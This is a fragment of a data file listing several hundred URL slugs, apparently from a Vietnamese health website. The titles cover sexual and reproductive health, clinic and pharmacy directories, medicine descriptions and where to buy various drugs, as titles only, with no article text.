    "dia-chi-cat-bao-quy-dau-o-vung-tau-uy-tin-nhat",
    "duoi-luoi-co-thit-thua-tri-nhu-the-nao",
    "pha-thai-25-tuan-tuoi-co-duoc-khong-nguy-hiem-khong",
    "top-4-phong-kham-nam-khoa-o-ha-noi-an-toan-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-hai-phong-tot-nhat",
    "top-9-phong-kham-nam-khoa-o-da-nang-tot-nhat",
    "tinh-ngay-du-sinh-online-chinh-xac-nhat",
    "cach-tinh-ngay-du-sinh-theo-sieu-am-chinh-xac",
    "cach-tinh-tuoi-thai-theo-ngay-quan-he-chinh-xac",
    "lay-ngay-du-sinh-nao-la-chinh-xac-nhat",
    "phong-kham-bac-si-tran-ngoc-anh-co-tot-khong",
    "muc-ke-o-tay-nguyen-nhan-hinh-anh-cach-chua-tri",
    "phong-kham-phu-khoa-binh-thuan-tot-nhat",
    "top-7-phong-kham-phu-khoa-bac-lieu-tot-nhat",
    "top-5-phong-kham-phu-khoa-bac-giang-uy-tin",
    "top-5-phong-kham-phu-khoa-bac-kan-tot-nhat",
    "top-6-phong-kham-phu-khoa-bac-ninh-uy-tin",
    "15-cach-giam-can-cho-nguoi-luoi-hieu-qua",
    "bao-cao-su-don-den-10cm-co-gay-dau-rat-khong",
    "co-nen-cao-long-vung-kin-hay-khong",
    "u-nang-mao-tinh-co-nen-mo-hay-khong",
    "benh-lau-co-nguy-hiem-khong-cach-phong-tranh",
    "ra-mau-truoc-ky-kinh-nguyet-10-ngay-co-sao-khong",
    "thu-que-1-vach-nhung-van-chua-co-kinh-la-sao",
    "vua-sach-kinh-quan-he-co-thai-khong-bac-si",
    "4-cach-chua-tinh-hoan-bi-xe-tai-nha-hieu-qua",
    "di-dai-tien-ra-mau-nguyen-nhan-tac-hai-thuoc-chua-cach-phong",
    "nam-candida-co-tu-khoi-khong",
    "thai-chua-vao-tu-cung-co-pha-duoc-khong",
    "dau-bung-ben-trai-ngang-ron-la-trieu-chung-cua-benh-gi-cach-tri",
    "cach-chua-hoc-xuong-ga-an-toan-nhat",
    "co-nen-dung-bao-cao-su-don-den-khong",
    "tim-thai-yeu-nen-an-gi-la-tot-nhat",
    "mua-thuoc-kich-duc-viagra-tai-hai-phong-o-dau-uy-tin",
    "phong-kham-phu-khoa-ca-mau-uy-tin-nhat",
    "thuoc-cuong-duong-ban-o-dau-tai-tphcm",
    "phong-kham-phu-khoa-cao-bang-uy-tin-hieu-qua",
    "phong-kham-phu-khoa-dak-lak-an-toan-hieu-qua",
    "top-5-phong-kham-phu-khoa-hoa-binh-an-toan-hieu-qua",
    "top-8-phong-kham-phu-khoa-kien-giang-an-toan-uy-tin",
    "top-9-phong-kham-phu-khoa-kon-tum-an-toan-hieu-qua",
    "top-7-phong-kham-phu-khoa-khanh-hoa-an-toan-uy-tin",
    "top-6-phong-kham-phu-khoa-hung-yen-uy-tin-hieu-qua",
    "tren-26-tuoi-co-tiem-phong-hpv-duoc-khong",
    "sa-tinh-hoan-la-gi-trieu-chung-va-cach-dieu-tri",
    "10-dau-hieu-trieu-chung-sap-co-kinh-nguyet-o-phu-nu",
    "vua-het-kinh-2-ngay-quan-he-co-bau-khong",
    "quan-he-bang-mieng-co-thai-khong-co-hai-gi-khong",
    "hinh-anh-hat-fordyce-o-moi-be-va-cach-tri",
    "10-meo-vat-pha-thai-an-toan-tai-nha",
    "dia-chi-sieu-am-biet-trai-hay-gai-o-dau-tphcm",
    "noi-cuc-thit-o-gan-hau-mon-la-bi-gi-cach-chua",
    "4-kinh-nghiem-uong-thuoc-pha-thai-misoprostol-an-toan",
    "18-cach-chua-tri-nhiet-mieng-lo-mieng-tai-nha-tot-nhat",
    "6-cach-tri-hoi-nach-sau-sinh-tai-nha-hieu-qua",
    "amidan-noi-cuc-thit-la-do-dau-nguy-hiem-khong",
    "chi-phi-cat-moi-be-vung-kin-gia-bao-nhieu-tien",
    "kinh-nghiem-triet-long-vung-kin-an-toan",
    "quan-he-bang-tay-bi-chay-mau-co-sao-khong",
    "mau-bao-rung-trung-co-mau-gi",
    "thu-thai-1-vach-nhung-co-mau-bao-la-sao",
    "uong-thuoc-ngua-thai-khan-cap-co-kinh-som-co-sao-khong",
    "cach-chua-viem-thanh-quan-cho-be-tai-nha",
    "uong-thuoc-tranh-thai-bi-tre-kinh-2-thang-co-sao-khong",
    "kham-kiem-tra-suc-khoe-sinh-san-o-dau-tai-tphcm",
    "thuoc-7-mau-gia-bao-nhieu-mua-o-dau",
    "mang-trinh-co-the-nhin-thay-bang-mat-thuong-khong",
    "phia-tren-vom-hong-noi-cuc-la-bi-gi-cach-dieu-tri",
    "cham-kinh-15-ngay-thai-duoc-may-tuan-tuoi",
    "tre-kinh-15-ngay-thu-que-2-vach-la-co-thai-chua",
    "nuoc-tieu-co-bot-nhu-xa-phong-la-bi-gi-co-nguy-hiem-khong",
    "cam-xuyen-huong-la-gi-co-tot-khong-co-dung-cho-ba-bau",
    "nhung-vi-tri-yeu-khien-chang-ngay-ngat",
    "sam-linh-bach-truat-tan-la-thuoc-gi-gia-bao-nhieu-tien",
    "khoi-u-lanh-tinh-o-vom-hong-co-tu-khoi-khong",
    "bi-dut-day-ham-quy-dau-chay-mau-phai-lam-sao",
    "quy-dau-bi-dau-khi-cham-vao-la-bi-gi-cach-tri",
    "quan-lot-nu-dinh-mau-la-bi-gi-co-nguy-hiem-khong",
    "top-4-phong-kham-phu-khoa-lam-dong-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-lang-son-uy-tin-hieu-qua",
    "top-10-phong-kham-phu-khoa-lai-chau-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-nam-dinh-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-long-an-uy-tin-hieu-qua",
    "top-7-phong-kham-phu-khoa-lao-cai-uy-tin-nhat",
    "8-cach-ren-luyen-de-quan-he-lau-ra-cho-nam-gioi",
    "cach-kiem-che-cam-xuc-cau-nho-khi-quan-he",
    "bam-huyet-chua-xuat-tinh-som-co-duoc-khong",
    "bui-tri-loi-ra-phai-lam-sao-de-tri",
    "toi-thang-co-nen-tam-nuoc-lanh-khong",
    "tre-kinh-uong-nuoc-dua-co-tot-khong",
    "tuot-bao-quy-dau-bi-sung-phong-va-cach-chua-tri",
    "noi-thit-thua-o-hau-mon-la-bi-gi-cach-chua-tri",
    "uong-vitamin-e-bi-cham-kinh-dung-khong",
    "tac-dung-cua-trung-vit-lon-voi-dan-ong",
    "phong-kham-bac-si-quach-trong-duc-o-dau-co-tot-khong",
    "hickey-la-gi-co-dau-khong-hickey-nguy-hiem-khong",
    "thai-17-tuan-co-pha-duoc-khong-pha-o-dau-an-toan",
    "phan-biet-say-thai-va-hien-tuong-den-ky-kinh-nguyet",
    "cach-thut-rua-muoi-kiem-de-tri-nam-am-dao-co-con-trai",
    "vien-uong-tao-moi-truong-kiem-cua-nhat-co-hieu-qua-khong",
    "cach-thut-rua-muoi-kiem-nabifar-de-sinh-con-trai",
    "cach-ve-sinh-vung-kin-truoc-va-sau-quan-he-dung-cach",
    "co-nen-thut-rua-vung-kin-khong",
    "huong-dan-cach-ve-sinh-vung-kin-dung-cach",
    "ra-dich-mau-nau-sau-ky-kinh-nguyen-nhan-va-cach-tri",
    "dat-thuoc-co-bi-cham-kinh-khong",
    "ve-sinh-vung-kin-bang-kem-danh-rang-co-duoc-khong",
    "9-bai-tap-thu-nho-vung-kin-tai-nha-hieu-qua",
    "dau-hieu-say-thai-tu-2-tuan-den-5-tuan-dau-chi-tiet-nhat",
    "ra-mau-bao-thai-thu-que-duoc-chua",
    "tre-so-sinh-bi-lang-sua-cach-xu-ly-cho-me",
    "vet-rach-tang-sinh-mon-bi-sung-co-binh-thuong-khong",
    "phu-nu-tren-60-tuoi-con-ham-muon-khong",
    "quan-he-xong-tinh-trung-trao-ra-ngoai-co-thai-duoc-khong",
    "cach-tao-moi-truong-kiem-bang-la-tia-to",
    "that-hu-ve-vien-dat-tao-moi-truong-kiem",
    "10-thuoc-giam-can-cho-nam-gio-tot-nhat",
    "thuoc-bisalaxyl-5mg-thanh-phan-cong-dung-cach-dung",
    "thuoc-haloperidol-thanh-phan-cong-dung-cach-dung",
    "thuoc-tranh-thai-24h-gia-bao-nhieu-tien-mua-o-dau",
    "thuoc-tranh-thai-72h-cach-su-dung-mua-o-dau-gia-tien",
    "thuoc-tranh-thai-120h-cach-su-dung-mua-o-dau-gia-tien",
    "uong-thuoc-tranh-thai-truoc-khi-quan-he-bao-lau",
    "6-kinh-nghiem-uong-nuoc-dau-den-giam-can",
    "chia-se-kinh-nghiem-giam-can-bang-gung",
    "cuong-duong-nhieu-lan-trong-ngay-co-bi-gi-khong",
    "an-gi-de-cau-nho-cung-quan-he-lau-ra",
    "dung-luc-lam-tran-thi-cau-nho-iu-xiu-va-cach-khac-phuc",
    "8-nguyen-nhan-cau-nho-khong-cuong-can-chu-y",
    "thuoc-mibecerex-cong-dung-cach-dung-va-chong-chi-dinh",
    "top-8-san-pham-lam-hong-vung-kin-tot-nhat-hien-nay",
    "review-kinh-nghiem-lam-hong-vung-kin-hieu-qua",
    "6-cach-lam-hong-vung-kin-tu-nhien-nhanh-nhat",
    "cham-kinh-4-thang-khong-co-thai-la-bi-gi",
    "thuoc-lansoprazol-cong-dung-cach-dung-va-chong-chi-dinh",
    "thuoc-ngua-thai-mua-o-dau-va-gia-bao-nhieu-tien",
    "thuoc-bo-than-trang-duong-gia-bao-nhieu-tien",
    "thuoc-ngua-thai-co-ban-o-tiem-thuoc-tay-khong",
    "top-4-thuoc-ngu-manh-gia-re-nhat",
    "rocket-1h-co-ban-le-khong",
    "sot-thai-la-gi-dau-hieu-nhan-biet-sot-thai-sau-pha-thai",
    "thuoc-meladinine-la-gi-tac-dung-cach-dung-va-luu-y",
    "cay-cho-de-rang-cua-tac-dung-hinh-anh-va-luu-y",
    "cham-kinh-15-ngay-di-sieu-am-duoc-chua",
    "thuoc-esperal-500mg-tac-dung-cach-dung-va-luu-y",
    "top-10-phong-kham-phu-khoa-phu-tho-an-toan-hieu-qua",
    "top-5-phong-kham-phu-khoa-quang-nam-uy-tin-nhat",
    "top-11-phong-kham-phu-khoa-quang-binh-tot-nhat",
    "top-6-phong-kham-phu-khoa-quang-tri-an-toan-uy-tin",
    "top-5-phong-kham-phu-khoa-quang-ninh-tot-nhat",
    "top-9-phong-kham-phu-khoa-son-la-uy-tin-nhat",
    "top-7-phong-kham-phu-khoa-soc-trang-tot-nhat",
    "top-6-phong-kham-phu-khoa-nghe-an-uy-tin-hieu-qua",
    "thuoc-uptiv-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "thuoc-advil-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "thuoc-stadexmin-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "top-9-phong-kham-phu-khoa-ninh-thuan-uy-tin-nhat",
    "top-7-phong-kham-phu-khoa-ninh-binh-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-quang-ngai-an-toan-hieu-qua",
    "top-8-phong-kham-phu-khoa-tay-ninh-tot-nhat",
    "top-11-phong-kham-phu-khoa-thai-nguyen-an-toan-uy-tin",
    "top-5-phong-kham-phu-khoa-thua-thien-hue-an-toan-hieu-qua",
    "top-12-phong-kham-phu-khoa-thanh-hoa-uy-tin-nhat",
    "top-11-phong-kham-phu-khoa-thai-binh-an-toan-uy-tin",
    "top-7-phong-kham-phu-khoa-tien-giang-tot-nhat",
    "top-8-phong-kham-phu-khoa-tra-vinh-uy-tin-hieu-qua",
    "top-9-phong-kham-phu-khoa-tuyen-quang-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-vinh-phuc-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-vinh-long-tot-nhat",
    "top-7-phong-kham-phu-khoa-yen-bai-tot-nhat",
    "top-8-phong-kham-phu-khoa-phu-yen-tot-nhat",
    "top-9-phong-kham-phu-khoa-da-nang-tot-nhat",
    "top-10-phong-kham-phu-khoa-hai-phong-tot-nhat",
    "top-6-phong-kham-phu-khoa-ha-noi-an-toan-hieu-qua",
    "3-benh-vien-khu-vuc-thu-duc-tot-va-uy-tin-nhat",
    "thuoc-giam-can-yanhee-co-tot-khong-mua-o-dau",
    "mua-thuoc-kich-duc-nam-gia-re-tphcm-o-dau",
    "6-thuoc-tang-can-cho-tre-em-tu-5-den-7-tuoi",
    "mua-thuoc-kich-duc-nu-o-ha-noi-gia-re-uy-tin",
    "ban-thuoc-ngu-seduxen-tai-ha-noi-o-dau",
    "cach-nhan-biet-khi-xuat-tinh-trung-vao-co-the",
    "8-thuoc-cuong-duong-danh-cho-nguoi-cao-huyet-ap-an-toan",
    "bj-hj-la-gi-cach-hj-cho-ban-trai-va-ban-gai-de-len-dinh-va-an-toan",
    "bao-cao-su-don-den-ho-dau-tot-khong",
    "bao-cao-su-don-den-5cm-giong-that-mua-o-dau-tphcm",
    "ra-mau-giua-chu-ky-kinh-la-bi-gi-nguy-hiem-khong",
    "cach-chua-xuat-tinh-som-bang-gung-nuong-tai-nha",
    "phong-kham-bac-si-hoang-thi-my-y-o-dau-co-tot-khong",
    "hinh-anh-say-thai-cac-hinh-thai-say-thai-thuong-gap",
    "thuoc-tanamisolblue-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "12-hinh-anh-teo-tinh-hoan-o-nam-gioi",
    "nuot-tinh-trung-co-bi-lay-viem-gan-b-khong",
    "quy-trinh-chich-ngua-ung-thu-co-tu-cung-tung-buoc",
    "quan-he-vai-giay-co-thai-khong-ti-le-co-thai-cao-khong",
    "cat-u-nhu-luoi-ga-co-nguy-hiem-khong",
    "nuot-chat-nhon-cua-ban-trai-co-sao-khong",
    "thuoc-me-dang-xit-mua-o-dau-gia-bao-nhieu-tien",
    "8-thuoc-kich-duc-nu-dang-nuoc-gia-re",
    "thuoc-boi-khi-ngua-hau-mon-hieu-qua-nhat",
    "giai-dap-uong-cao-ich-mau-co-pha-thai-duoc-khong",
    "phac-do-dieu-tri-sui-mao-ga-bo-y-te-moi-nhat",
    "nang-cap-cau-nho-bang-mo-tu-than-la-nhu-the-nao",
    "5-trieu-chung-khi-uong-thuoc-giam-can-can-chu-y",
    "tu-the-quan-he-de-sinh-con-trai-webtretho",
    "benh-vien-thanh-pho-thu-duc-o-dau-tot-khong-gio-lam-viec",
    "thuoc-pacemin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "phong-kham-56-hai-ba-trung-bang-gia-tot-khong",
    "phong-kham-bac-si-chau-van-tro-o-dau-co-tot-khong",
    "cach-do-chieu-dai-duong-vat-bang-thuoc",
    "cham-kinh-15-ngay-thu-que-1-vach-dam-co-thai-khong",
    "hinh-anh-sieu-am-thai-5-6-7-tuan-tuoi",
    "bi-dong-thai-nen-an-gi-va-kieng-gi",
    "bi-dong-thai-nen-lam-gi-cach-xu-ly-va-phong-tranh-dong-thai",
    "chu-ky-kinh-nguyet-ngan-15-ngay-co-binh-thuong-khong",
    "quan-lot-nu-dinh-mau-vang-la-do-dau-canh-bao",
    "6-phong-kham-phu-khoa-phu-quoc-uy-tin",
    "8-phong-kham-nam-khoa-phu-quoc-tot-nhat",
    "dia-chi-pha-thai-rach-gia-kien-giang",
    "benh-vien-quan-7-co-tot-khong-gio-lam-viec-chi-phi-kham",
    "goi-kham-suc-khoe-tong-quat-dai-hoc-y-duoc-bao-tien",
    "benh-vien-quan-1-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-2-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-3-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-4-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-6-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-5-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-8-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-9-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-12-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-10-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-binh-thanh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-quan-11-o-dau-co-tot-khong-gio-lam-viec",
    "3-diem-g-cua-dan-ong-trong-hau-mon-nhay-cam-nhat",
    "69-tu-the-quan-he-vo-chong-webtretho",
    "tre-so-sinh-bi-mac-hoi-nguoi-co-kinh-la-nhu-the-nao",
    "tinh-trung-loang-nen-an-gi-va-nen-kieng-gi",
    "lan-dau-mat-trinh-cam-giac-the-nao-co-dau-rat-chay-mau-khong",
    "video-phau-thuat-tang-kich-thuoc-cau-nho",
    "chi-tu-tieu-bao-lau-thi-tieu-het-hoan-toan",
    "lam-hong-vung-kin-tai-benh-vien-tu-du-co-tot-khong-gia-tien",
    "thu-hep-vung-kin-tai-benh-vien-tu-du-co-tot-khong",
    "bi-rat-luoi-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "nao-hut-thai-bao-lau-thi-quan-he-duoc",
    "top-5-phong-kham-phu-khoa-dak-nong-tot-nhat",
    "thuoc-cam-mau-adrenoxyl",
    "mat-trinh-la-gi-thu-dam-co-mat-trinh-khong",
    "thuoc-giam-can-lic-co-hai-khong-webtretho",
    "thu-dam-hau-mon-la-gi-co-tac-hai-gi-khong",
    "cay-bau-dat-dac-diem-cong-dung-va-luu-y-khi-dung",
    "phau-thuat-keo-dai-va-lam-to-cau-nho-o-dau-tphcm",
    "kichmen-1h-mua-o-dau-tphcm-chinh-hang-gia-re",
    "8-thuoc-boi-dac-tri-ngua-biu-tai-nha-hieu-qua",
    "ngua-tinh-hoan-uong-thuoc-gi-tri-dut-diem",
    "thuoc-celebrex-cong-dung-chi-dinh-gia-tien-va-luu-y",
    "noi-dom-do-trong-mieng-la-bi-gi-cach-chua-tri",
    "siro-bo-ty-p-h-thuoc-biet-duoc-cong-dung-cach-dung-gia-tien",
    "bang-gia-dot-viem-lo-tuyen-nam-2025",
    "quan-he-xong-di-tieu-va-di-rua-luon-co-thai-duoc-khong",
    "viem-co-tu-cung-co-sinh-thuong-duoc-khong",
    "6-trieu-chung-benh-sui-mao-ga-o-nu-gioi",
    "6-bai-thuoc-dan-gian-tri-ngua-biu-hieu-qua-nhat",
    "ngua-tinh-hoan-kham-chua-o-dau-tai-tphcm",
    "hinh-anh-nam-candida-soi-tuoi",
    "thuoc-bilbroxol-syrup-cong-dung-lieu-dung-gia-tien-va-luu-y",
    "5-vien-dat-tri-nam-candida-tot-nhat-hien-nay",
    "thuoc-progendo-200mg-cong-dung-cach-dung-va-gia-tien",
    "8-phong-kham-da-khoa-phu-nhuan-uy-tin",
    "cam-giac-khi-quan-he-lan-dau-se-nhu-the-nao",
    "bong-ma-de-va-rau-ngo-la-voi-co-nhung-tac-dung-gi",
    "thuoc-me-thuoc-ngu-50k-100k-dang-xit-co-hieu-qua-khong",
    "bac-si-tai-mui-hong-gioi-quan-tan-phu",
    "thuoc-ngu-50k-100k-mua-o-dau-uy-tin",
    "thuoc-kich-duc-nu-ban-o-dau-tphcm-uy-tin-nhat",
    "cong-thuc-tinh-tuoi-thai-theo-ngay-kinh-cuoi",
    "top-5-phong-kham-phu-khoa-dien-bien-uy-tin-hieu-qua",
    "top-5-phong-kham-phu-khoa-dong-nai-an-toan-hieu-qua",
    "thuoc-sustanon-250-cong-dung-cach-dung-va-gia-bao-nhieu-tien",
    "top-7-phong-kham-phu-khoa-gia-lai-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-dong-thap-tot-nhat",
    "thuoc-kich-duc-mua-o-hai-phong-tai-dau",
    "thuoc-kich-duc-nu-gia-re-tai-da-nang",
    "top-8-phong-kham-phu-khoa-ha-giang-uy-tin-hieu-qua",
    "thuoc-beo-mat-co-hay-khong",
    "thuoc-thymomodulin-la-gi-chua-duoc-benh-sui-mao-ga-khong",
    "pha-thai-o-dau-an-toan-uy-tin-tai-can-tho",
    "10-cach-nhan-biet-tinh-trung-vao-co-the",
    "8-bi-kip-quan-he-de-sinh-con-trai-chinh-xac-100",
    "khi-quan-he-co-tu-cung-mo-khong-bao-nhieu-cm",
    "quan-he-xong-nen-nam-nghieng-ben-nao",
    "mat-kinh-2-den-3-thang-quan-he-co-thai-khong",
    "chu-ky-kinh-nguyet-ngan-26-ngay-co-binh-thuong-khong",
    "so-thay-co-tu-cung-co-bi-sa-tu-cung-khong",
    "hinh-anh-tu-cung-khi-mang-thai-qua-cac-tuan-tuoi",
    "so-thay-mun-li-ti-o-co-tu-cung-la-bi-gi",
    "hinh-anh-bung-bau-1-thang-to-co-nao",
    "cach-nhin-bung-biet-co-thai-chinh-xac-nhat",
    "cam-giac-khi-tinh-trung-ban-vao-tu-cung-o-nam-gioi",
    "phu-nu-chiu-duoc-bao-nhieu-cm-khi-quan-he",
    "thuoc-kich-duc-mua-o-dau-va-co-tac-hai-gi-khong",
    "gai-vach-ngan-mui-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thu-tinh-nhan-tao-de-co-con-trai-o-dau",
    "vien-uong-giam-can-dhc-co-tot-khong-webtretho",
    "thuoc-amaryl-4mg-cong-dung-cach-dung-va-gia-tien",
    "kieng-quan-he-bao-lau-de-sinh-con-trai-chinh-xac-nhat",
    "rau-kinh-gioi-la-gi-co-tac-dung-gi",
    "cach-thu-tieu-duong-tai-nha-chinh-xac",
    "cach-do-chieu-dai-cau-nho-bang-thuoc-ke",
    "top-10-serum-tri-tham-mun-tot-nhat-hien-nay",
    "benh-vien-da-khoa-nam-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-da-khoa-khu-vuc-thu-duc-o-dau-tot-khong",
    "benh-vien-da-khoa-hong-ngoc-o-dau-tot-khong-gio-lam-viec",
    "cau-be-cua-chong-qua-nho-cach-khac-phuc-don-gian",
    "phong-kham-da-khoa-linh-dam-o-dau-tot-khong-gio-lam-viec",
    "thuoc-tri-nam-terbinafine-cong-dung-lieu-dung-gia-tien",
    "duong-vat-to-qua-co-tac-hai-gi-khong",
    "cach-do-cau-nho-bang-tay-chinh-xac-nhat",
    "benh-vien-quan-y-103-o-dau-co-tot-khong-gio-lam-viec",
    "dot-sui-mao-ga-van-moc-lai-la-sao-cach-chua-triet-de",
    "cach-ve-sinh-sau-khi-dot-sui-mao-ga-tai-nha",
    "cach-chua-viem-xoang-bang-cay-hoa-ngu-sac-tai-nha",
    "tinh-dich-do-yeu-la-nhu-the-nao-cach-khac-phuc",
    "thuoc-acemuc-100mg-cong-dung-lieu-dung-gia-tien",
    "thuoc-adrenoxyl-cong-dung-lieu-dung-gia-tien",
    "dia-chi-xet-nghiem-tinh-dich-do-tai-ha-noi-uy-tin",
    "thuoc-choliver-cong-dung-lieu-dung-gia-tien",
    "tinh-dich-la-gi-tinh-dich-khac-tinh-trung-ra-sao",
    "dia-chi-xet-nghiem-tinh-dich-do-tai-tphcm-uy-tin",
    "chi-phi-sieu-am-thai-bao-nhieu-tien-nam-2025",
    "chi-phi-xet-nghiem-tinh-dich-do-benh-vien-binh-dan",
    "xet-nghiem-hiv-mat-bao-lau-thi-co-ket-qua",
    "cuong-luoi-noi-mun-thit-khong-dau-la-bi-gi",
    "bang-gia-sieu-am-thai-4d-nam-2025",
    "chi-phi-sieu-am-o-bung-het-bao-nhieu-tien",
    "sieu-am-o-bung-o-dau-tai-tphcm-uy-tin-nhat",
    "test-nhanh-sui-mao-ga-o-dau-va-chi-phi-bao-nhieu",
    "tre-kinh-5-ngay-thu-que-1-vach-thi-co-thai-khong",
    "dung-tay-dinh-tinh-trung-cham-vao-vung-kin-co-thai-khong",
    "kinh-nghiem-pha-thai-o-benh-vien-hung-vuong-webtretho",
    "bang-gia-xet-nghiem-vien-pasteur-2025",
    "xet-nghiem-hpv-o-dau-tphcm-nhanh-chong-va-chinh-xac-nhat",
    "tinh-trung-dong-dac-nhu-thach-co-sao-khong-cach-chua",
    "tu-van-pha-thai-qua-dien-thoai-mien-phi-truc-tuyen-24-gio",
    "duong-vat-qua-nhay-cam-gay-xuat-tinh-som-va-cach-khac-phuc",
    "kinh-nguyet-khong-deu-o-tuoi-20-co-sao-khong",
    "smg-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "chi-so-crl-trong-sieu-am-thai-la-gi",
    "nuoc-tieu-vang-nhu-nuoc-che-canh-bao-benh-nguy-hiem",
    "cu-chua-mo-mat-va-chac-khac-phuc-tai-nha",
    "hep-co-tu-cung-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "thai-luu-thu-que-co-len-2-vach-khong",
    "thuoc-mediprist-la-thuoc-gi-cong-dung-lieu-dung-gia-tien",
    "thuoc-giam-can-lic-gia-bao-nhieu-tien-va-mua-o-dau",
    "danh-sach-nha-thuoc-quan-1-tot-uy-tin-nhat",
    "danh-sach-nha-thuoc-quan-5-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-2-uy-tin-nhat",
    "thuoc-misoclear-la-thuoc-gi-cong-dung-lieu-dung-gia-tien",
    "danh-sach-6-nha-thuoc-quan-3-uy-tin-nhat",
    "danh-sach-4-nha-thuoc-quan-4-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-6-uy-tin-nhat",
    "danh-sach-7-nha-thuoc-quan-7-tot-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-8-tot-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-binh-thanh-tot-uy-tin-nhat",
    "danh-sach-7-nha-thuoc-quan-10-tot-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-9-tot-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-12-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-quan-11-tot-uy-tin-nhat",
    "giam-tao-mua-o-dau-tphcm-uy-tin-nhat",
    "super-max-4d-tac-dung-cach-dung-gia-bao-nhieu-tien",
    "mua-thuoc-kich-duc-o-da-nang-gia-re-chat-luong",
    "top-10-thuoc-bo-cho-nguoi-gay-an-toan-nhat",
    "top-10-thuc-pham-chuc-nang-tang-can-nao-tot",
    "danh-sach-10-nha-thuoc-quan-tan-binh-tot-uy-tin-nhat",
    "danh-sach-nha-thuoc-quan-go-vap-tot-uy-tin-nhat",
    "danh-sach-10-nha-thuoc-quan-phu-nhuan-tot-uy-tin-nhat",
    "danh-sach-10-nha-thuoc-quan-tan-phu-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-o-hoc-mon-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-o-can-gio-tot-uy-tin-nhat",
    "dia-chi-xet-nghiem-sui-mao-ga-o-dau-tphcm-uy-tin-nhat",
    "top-10-thuoc-dac-tri-mun-com-mun-coc-tot-nhat",
    "xet-nghiem-hiv-o-benh-vien-nhiet-doi-co-chinh-xac-khong",
    "vet-khau-tang-sinh-mon-bi-dut-chi-ho-da-co-sao-khong",
    "xet-nghiem-hiv-o-pasteur-co-chinh-xac-khong-gia-tien",
    "vet-khau-tang-sinh-mon-bi-sung-hay-ho-mieng-phai-lam-sao",
    "uong-nuoc-rau-diep-ca-co-tac-dung-gi-cho-suc-khoe",
    "cau-nho-noi-mun-trang-khong-ngua-co-sao-khong",
    "hinh-anh-mun-thit-va-thuoc-chua-tri-tai-nha",
    "moc-mun-thit-o-vung-long-mu-la-bi-gi-cach-chua-tri",
    "tinh-dich-cua-phu-nu-mau-gi-mui-va-vi-gi",
    "bung-tren-to-va-cung-bat-thuong-phai-lam-sao",
    "tai-sao-khi-quan-he-lai-khong-co-nuoc-va-cach-khac-phuc",
    "hinh-anh-mun-thit-o-co-va-cach-tri",
    "duong-kinh-cau-nho-bao-nhieu-la-vua-du",
    "cach-khac-phuc-kinh-nguyet-keo-dai-hieu-qua-tai-nha",
    "kinh-nguyet-bao-nhieu-ngay-thi-het-va-binh-thuong-lai",
    "vet-trang-co-tu-cung-sinh-thiet-duong-tinh-hpv-la-sao",
    "bang-gia-xet-nghiem-benh-xa-hoi-nam-2025",
    "10-dia-chi-xet-nghiem-benh-xa-hoi-o-dau-tphcm",
    "nen-kham-phu-khoa-o-benh-vien-hay-phong-kham-tu",
    "uong-thuoc-pha-thai-bao-lau-thi-ra-tui-thai-sach-hoan-toan",
    "pha-thai-bang-thuoc-bao-lau-co-kinh-lai-binh-thuong",
    "bi-bang-huyet-sau-khi-pha-thai-nguy-hiem-khong",
    "ra-mau-do-tuoi-sau-pha-thai-bang-thuoc-co-sao-khong",
    "pha-hut-thai-2-lan-lien-tiep-co-nguy-hiem-khong",
    "huyet-trang-co-mau-nau-la-bi-gi-nguy-hiem-khong",
    "dau-num-ty-la-bieu-hien-cua-cai-gi",
    "vien-y-hoc-co-truyen-quan-doi-o-dau-tot-khong-gio-lam-viec",
    "thuoc-terbinafine-250mg-la-thuoc-gi-mua-o-dau-gia-tien",
    "cac-tu-the-lam-tinh-hap-dan-duoc-ua-chuong-nhat-hien-nay",
    "cefditoren-la-thuoc-gi-cong-dung-cach-dung-gia-tien",
    "hinh-anh-cac-tu-the-quan-he-bang-mieng-chi-tiet-nhat",
    "minirin-tab-0-1mg-cong-dung-cach-dung-gia-tien",
    "cao-bach-bo-cong-dung-cach-dung-gia-tien",
    "thuoc-duphaston-10mg-cong-dung-cach-dung-gia-tien",
    "top-10-dia-chi-kham-suc-khoe-tong-quat-tphcm-uy-tin-nhat",
    "review-tay-not-ruoi-o-benh-vien-da-lieu",
    "review-tay-not-ruoi-o-tham-my-thu-cuc",
    "benh-vien-tan-son-nhat-o-dau-tot-khong-gio-lam-viec",
    "vua-het-kinh-quan-he-co-bau-khong",
    "mat-trinh-co-nhung-dau-hieu-nao-de-nhan-biet",
